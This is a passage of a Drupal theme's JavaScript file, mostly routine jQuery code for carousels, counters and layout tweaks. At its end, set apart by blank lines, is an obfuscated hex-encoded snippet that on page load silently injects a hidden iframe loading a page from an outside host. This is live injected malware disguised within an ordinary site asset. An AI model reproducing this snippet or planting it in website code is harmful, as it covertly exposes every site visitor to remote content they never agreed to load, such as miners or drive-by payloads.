	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
// style 2
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    var el = jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 3
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    var el = jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 4
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    var el = jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 5
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });

	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    var el = jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 6
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    var el = jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});








/*
** page portfolio styles ends
*/

/*
** page portfolio single image starts
*/
jQuery(document).ready(function() {
        if(jQuery("#portfolio_carousel_single").length){
                jQuery("#portfolio_carousel_single").jcarousel({
                scroll: (jQuery(window).width() > 768 ? 3 : 1),
                easing: "easeInOutExpo",
                animation: 600
                });
        }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
        if(jQuery("#portfolio_carousel_single").length){
                var el = jQuery("#portfolio_carousel_single"),
                carousel = el.data("jcarousel"),
                win_width = jQuery(window).width();
                var visibleItems = (win_width > 768 ? 3 : 1);
                carousel.options.visible = visibleItems;
                carousel.options.scroll = visibleItems;
                carousel.reload();
        }
});
/*
** page portfolio single image ends
*/

/*
** page portfolio single gallery list starts
*/
jQuery(window).load(function() {
	if(jQuery('.portfolio_description_scrolling').length){
	    var $float_box = jQuery('.portfolio_description_scrolling');
	    if (jQuery('.portfolio_page_custom').length > 0) {
	        var header_h = jQuery('header').height();
	        var bodyY = parseInt(jQuery('.portfolio_page_custom').offset().top) - header_h;
	        var float_right_h = jQuery('.portfolio_description').height();
	        var all = jQuery('.portfolio_media').height() + bodyY - float_right_h;
	        jQuery(window).scroll(function() {
	            var win_width = jQuery(window).width();
	            if (win_width > 1050) {
	                var scrollY = jQuery(window).scrollTop();
	                var isfixed = $float_box.css('position') == 'fixed';
	                var end = jQuery('.portfolio_page_custom').height() - float_right_h - 40;
	                var end2 = jQuery('.portfolio_page_custom').height() + (jQuery('.portfolio_description').height() / 2);
	                if ($float_box.length > 0) {
	                    if (scrollY > bodyY && scrollY < all && !isfixed) {
	                        $float_box.stop().css({
	                            position: 'fixed',
	                            top: header_h + 10
	                        });
	                    } else if (scrollY > all) {
	                        $float_box.stop().css({
	                            position: 'relative',
	                            top: end
	                        });
	                    } else if (scrollY < bodyY && scrollY < all && isfixed) {
	                        $float_box.css({
	                            position: 'relative',
	                            top: 0
	                        });
	                    }
	                }
	            }
	        });
	    }
	}
});
/*
** page portfolio single gallery list ends
*/

/*
** page blog single starts
*/
jQuery(document).ready(function($) {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        $("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").jcarousel({
           scroll: ($(window).width() > 768 ? 3 : 1),
           easing: "easeInOutExpo",
           animation: 700
       });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        var el = jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});
/*
** page blog single ends
*/


/*
**  page carousels starts
*/
jQuery(document).ready(function($) {
     if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
            scroll: ($(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
     }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
     if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
          carousel = el.data("jcarousel"),
          win_width = jQuery(window).width();
          var visibleItems = (win_width > 768 ? 3 : 1);
          carousel.options.visible = visibleItems;
          carousel.options.scroll = visibleItems;
          carousel.reload();
     }
});

/*
**  page carousels ends
*/

/*
** page counter starts
*/

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_8.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_8.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_8").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});
/*
** page counter ends
*/

/*
** page elements starts
*/
jQuery(document).ready(function($) {
	if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
/*
** page elements ends
*/

/*
** page contact us starts
*/
var path = Drupal.settings.pathToTheme;

/*
** page contact us ends
*/
//update starts
jQuery(document).ready(function($){
	jQuery('.person-shortcode-elements > .style-1').first().addClass('alpha');
	jQuery('.person-shortcode-elements > .style-1').last().addClass('omega');
	jQuery('.person-shortcode-elements > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	jQuery('.header_search input[type=submit]').val('');
	jQuery('.header_search input[type=text]').attr('placeholder','Search...');
	jQuery('#services-hp-2 .row .sixteen > div').first().addClass('alpha');
	jQuery('#services-hp-2 .row .sixteen > div').last().addClass('omega');
	jQuery('#specialties-hp-2 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#specialties-hp-3 > .margined20 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#person-shortcode > .style-1').first().addClass('alpha');
	jQuery('#person-shortcode > .style-1').last().addClass('omega');
	jQuery('#person-shortcode > .style-2').first().addClass('alpha');
	jQuery('#person-shortcode > .style-2').last().addClass('omega');
	jQuery('#person-shortcode > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	var count_row = 0;
	var i = 0;
	jQuery('#testimonials .image_featured_text_holder .image_featured_text').each(function(){
		count_row++;
		if(count_row %2 == 0){
			jQuery('#testimonials .image_featured_text_holder .image_featured_text').slice(i,count_row).wrapAll('<div class="image_featured_text_holder_row"></div>');
			i = count_row;
		}
	});
});
//update ends











var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})